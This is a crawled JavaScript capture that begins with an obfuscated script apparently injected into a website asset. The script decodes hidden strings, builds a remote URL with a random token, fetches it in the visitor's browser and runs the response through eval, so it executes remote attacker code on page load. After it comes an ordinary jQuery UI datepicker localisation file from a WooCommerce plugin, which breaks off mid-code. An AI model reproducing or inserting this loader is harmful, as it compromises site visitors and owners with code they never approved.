i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/jquery-ui-i18n.min.js?ver=1
body_size: 16252
content:
!function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.af={closeText:"Selekteer",prevText:"Vorige",nextText:"Volgende",currentText:"Vandag",monthNames:["Januarie","Februarie","Maart","April","Mei","Junie","Julie","Augustus","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mrt","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sondag","Maandag","Dinsdag","Woensdag","Donderdag","Vrydag","Saterdag"],dayNamesShort:["Son","Maa","Din","Woe","Don","Vry","Sat"],dayNamesMin:["So","Ma","Di","Wo","Do","Vr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.af),datepicker.regional.af}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["ar-DZ"]={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["جانفي","فيفري","مارس","أفريل","ماي","جوان","جويلية","أوت","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["ar-DZ"]),datepicker.regional["ar-DZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ar={closeText:"إغلاق",prevText:"&#x3C;السابق",nextText:"التالي&#x3E;",currentText:"اليوم",monthNames:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["الأحد","الاثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],dayNamesShort:["أحد","اثنين","ثلاثاء","أربعاء","خميس","جمعة","سبت"],dayNamesMin:["ح","ن","ث","ر","خ","ج","س"],weekHeader:"أسبوع",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ar),datepicker.regional.ar}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.az={closeText:"Bağla",prevText:"&#x3C;Geri",nextText:"İrəli&#x3E;",currentText:"Bugün",monthNames:["Yanvar","Fevral","Mart","Aprel","May","İyun","İyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],monthNamesShort:["Yan","Fev","Mar","Apr","May","İyun","İyul","Avq","Sen","Okt","Noy","Dek"],dayNames:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"],dayNamesShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayNamesMin:["B","B","Ç","С","Ç","C","Ş"],weekHeader:"Hf",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.az),datepicker.regional.az}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.be={closeText:"Зачыніць",prevText:"&larr;Папяр.",nextText:"Наст.&rarr;",currentText:"Сёньня",monthNames:["Студзень","Люты","Сакавік","Красавік","Травень","Чэрвень","Ліпень","Жнівень","Верасень","Кастрычнік","Лістапад","Сьнежань"],monthNamesShort:["Сту","Лют","Сак","Кра","Тра","Чэр","Ліп","Жні","Вер","Кас","Ліс","Сьн"],dayNames:["нядзеля","панядзелак","аўторак","серада","чацьвер","пятніца","субота"],dayNamesShort:["ндз","пнд","аўт","срд","чцв","птн","сбт"],dayNamesMin:["Нд","Пн","Аў","Ср","Чц","Пт","Сб"],weekHeader:"Тд",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.be),datepicker.regional.be}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bg={closeText:"затвори",prevText:"&#x3C;назад",nextText:"напред&#x3E;",nextBigText:"&#x3E;&#x3E;",currentText:"днес",monthNames:["Януари","Февруари","Март","Април","Май","Юни","Юли","Август","Септември","Октомври","Ноември","Декември"],monthNamesShort:["Яну","Фев","Мар","Апр","Май","Юни","Юли","Авг","Сеп","Окт","Нов","Дек"],dayNames:["Неделя","Понеделник","Вторник","Сряда","Четвъртък","Петък","Събота"],dayNamesShort:["Нед","Пон","Вто","Сря","Чет","Пет","Съб"],dayNamesMin:["Не","По","Вт","Ср","Че","Пе","Съ"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bg),datepicker.regional.bg}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.bs={closeText:"Zatvori",prevText:"&#x3C;",nextText:"&#x3E;",currentText:"Danas",monthNames:["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Nedelja","Ponedeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"],dayNamesShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayNamesMin:["Ne","Po","Ut","Sr","Če","Pe","Su"],weekHeader:"Wk",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.bs),datepicker.regional.bs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.ca={closeText:"Tanca",prevText:"Anterior",nextText:"Següent",currentText:"Avui",monthNames:["gener","febrer","març","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],monthNamesShort:["gen","feb","març","abr","maig","juny","jul","ag","set","oct","nov","des"],dayNames:["diumenge","dilluns","dimarts","dimecres","dijous","divendres","dissabte"],dayNamesShort:["dg","dl","dt","dc","dj","dv","ds"],dayNamesMin:["dg","dl","dt","dc","dj","dv","ds"],weekHeader:"Set",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.ca),datepicker.regional.ca}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.cs={closeText:"Zavřít",prevText:"&#x3C;Dříve",nextText:"Později&#x3E;",currentText:"Nyní",monthNames:["leden","únor","březen","duben","květen","červen","červenec","srpen","září","říjen","listopad","prosinec"],monthNamesShort:["led","úno","bře","dub","kvě","čer","čvc","srp","zář","říj","lis","pro"],dayNames:["neděle","pondělí","úterý","středa","čtvrtek","pátek","sobota"],dayNamesShort:["ne","po","út","st","čt","pá","so"],dayNamesMin:["ne","po","út","st","čt","pá","so"],weekHeader:"Týd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.cs),datepicker.regional.cs}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["cy-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["Ionawr","Chwefror","Mawrth","Ebrill","Mai","Mehefin","Gorffennaf","Awst","Medi","Hydref","Tachwedd","Rhagfyr"],monthNamesShort:["Ion","Chw","Maw","Ebr","Mai","Meh","Gor","Aws","Med","Hyd","Tac","Rha"],dayNames:["Dydd Sul","Dydd Llun","Dydd Mawrth","Dydd Mercher","Dydd Iau","Dydd Gwener","Dydd Sadwrn"],dayNamesShort:["Sul","Llu","Maw","Mer","Iau","Gwe","Sad"],dayNamesMin:["Su","Ll","Ma","Me","Ia","Gw","Sa"],weekHeader:"Wy",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["cy-GB"]),datepicker.regional["cy-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.da={closeText:"Luk",prevText:"&#x3C;Forrige",nextText:"Næste&#x3E;",currentText:"Idag",monthNames:["Januar","Februar","Marts","April","Maj","Juni","Juli","August","September","Oktober","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aug","Sep","Okt","Nov","Dec"],dayNames:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"],dayNamesShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayNamesMin:["Sø","Ma","Ti","On","To","Fr","Lø"],weekHeader:"Uge",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.da),datepicker.regional.da}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.de={closeText:"Schließen",prevText:"&#x3C;Zurück",nextText:"Vor&#x3E;",currentText:"Heute",monthNames:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],monthNamesShort:["Jan","Feb","Mär","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],dayNames:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],dayNamesShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayNamesMin:["So","Mo","Di","Mi","Do","Fr","Sa"],weekHeader:"KW",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.de),datepicker.regional.de}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.el={closeText:"Κλείσιμο",prevText:"Προηγούμενος",nextText:"Επόμενος",currentText:"Σήμερα",monthNames:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],monthNamesShort:["Ιαν","Φεβ","Μαρ","Απρ","Μαι","Ιουν","Ιουλ","Αυγ","Σεπ","Οκτ","Νοε","Δεκ"],dayNames:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"],dayNamesShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayNamesMin:["Κυ","Δε","Τρ","Τε","Πε","Πα","Σα"],weekHeader:"Εβδ",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.el),datepicker.regional.el}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-AU"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-AU"]),datepicker.regional["en-AU"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-GB"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-GB"]),datepicker.regional["en-GB"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional["en-NZ"]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional["en-NZ"]),datepicker.regional["en-NZ"]}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eo={closeText:"Fermi",prevText:"&#x3C;Anta",nextText:"Sekv&#x3E;",currentText:"Nuna",monthNames:["Januaro","Februaro","Marto","Aprilo","Majo","Junio","Julio","Aŭgusto","Septembro","Oktobro","Novembro","Decembro"],monthNamesShort:["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Aŭg","Sep","Okt","Nov","Dec"],dayNames:["Dimanĉo","Lundo","Mardo","Merkredo","Ĵaŭdo","Vendredo","Sabato"],dayNamesShort:["Dim","Lun","Mar","Mer","Ĵaŭ","Ven","Sab"],dayNamesMin:["Di","Lu","Ma","Me","Ĵa","Ve","Sa"],weekHeader:"Sb",dateFormat:"dd/mm/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eo),datepicker.regional.eo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.es={closeText:"Cerrar",prevText:"&#x3C;Ant",nextText:"Sig&#x3E;",currentText:"Hoy",monthNames:["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],monthNamesShort:["ene","feb","mar","abr","may","jun","jul","ago","sep","oct","nov","dic"],dayNames:["domingo","lunes","martes","miércoles","jueves","viernes","sábado"],dayNamesShort:["dom","lun","mar","mié","jue","vie","sáb"],dayNamesMin:["D","L","M","X","J","V","S"],weekHeader:"Sm",dateFormat:"dd/mm/yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.es),datepicker.regional.es}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.et={closeText:"Sulge",prevText:"Eelnev",nextText:"Järgnev",currentText:"Täna",monthNames:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],monthNamesShort:["Jaan","Veebr","Märts","Apr","Mai","Juuni","Juuli","Aug","Sept","Okt","Nov","Dets"],dayNames:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"],dayNamesShort:["Pühap","Esmasp","Teisip","Kolmap","Neljap","Reede","Laup"],dayNamesMin:["P","E","T","K","N","R","L"],weekHeader:"näd",dateFormat:"dd.mm.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.et),datepicker.regional.et}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.eu={closeText:"Egina",prevText:"&#x3C;Aur",nextText:"Hur&#x3E;",currentText:"Gaur",monthNames:["urtarrila","otsaila","martxoa","apirila","maiatza","ekaina","uztaila","abuztua","iraila","urria","azaroa","abendua"],monthNamesShort:["urt.","ots.","mar.","api.","mai.","eka.","uzt.","abu.","ira.","urr.","aza.","abe."],dayNames:["igandea","astelehena","asteartea","asteazkena","osteguna","ostirala","larunbata"],dayNamesShort:["ig.","al.","ar.","az.","og.","ol.","lr."],dayNamesMin:["ig","al","ar","az","og","ol","lr"],weekHeader:"As",dateFormat:"yy-mm-dd",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.eu),datepicker.regional.eu}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fa={closeText:"بستن",prevText:"&#x3C;قبلی",nextText:"بعدی&#x3E;",currentText:"امروز",monthNames:["ژانویه","فوریه","مارس","آوریل","مه","ژوئن","ژوئیه","اوت","سپتامبر","اکتبر","نوامبر","دسامبر"],monthNamesShort:["1","2","3","4","5","6","7","8","9","10","11","12"],dayNames:["يکشنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayNamesShort:["ی","د","س","چ","پ","ج","ش"],dayNamesMin:["ی","د","س","چ","پ","ج","ش"],weekHeader:"هف",dateFormat:"yy/mm/dd",firstDay:6,isRTL:!0,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fa),datepicker.regional.fa}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fi={closeText:"Sulje",prevText:"&#xAB;Edellinen",nextText:"Seuraava&#xBB;",currentText:"Tänään",monthNames:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],monthNamesShort:["Tammi","Helmi","Maalis","Huhti","Touko","Kesä","Heinä","Elo","Syys","Loka","Marras","Joulu"],dayNamesShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayNames:["Sunnuntai","Maanantai","Tiistai","Keskiviikko","Torstai","Perjantai","Lauantai"],dayNamesMin:["Su","Ma","Ti","Ke","To","Pe","La"],weekHeader:"Vk",dateFormat:"d.m.yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fi),datepicker.regional.fi}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return datepicker.regional.fo={closeText:"Lat aftur",prevText:"&#x3C;Fyrra",nextText:"Næsta&#x3E;",currentText:"Í dag",monthNames:["Januar","Februar","Mars","Apríl","Mei","Juni","Juli","August","September","Oktober","November","Desember"],monthNamesShort:["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Aug","Sep","Okt","Nov","Des"],dayNames:["Sunnudagur","Mánadagur","Týsdagur","Mikudagur","Hósdagur","Fríggjadagur","Leyardagur"],dayNamesShort:["Sun","Mán","Týs","Mik","Hós","Frí","Ley"],dayNamesMin:["Su","Má","Tý","Mi","Hó","Fr","Le"],weekHeader:"Vk",dateFormat:"dd-mm-yy",firstDay:1,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},datepicker.setDefaults(datepicker.regional.fo),datepicker.regional.fo}),function(factory){"function"==typeof define&&define.amd?define(["../widgets/datepicker"],factory):factory(jQuery.datepicker)}(function(datepicker){return 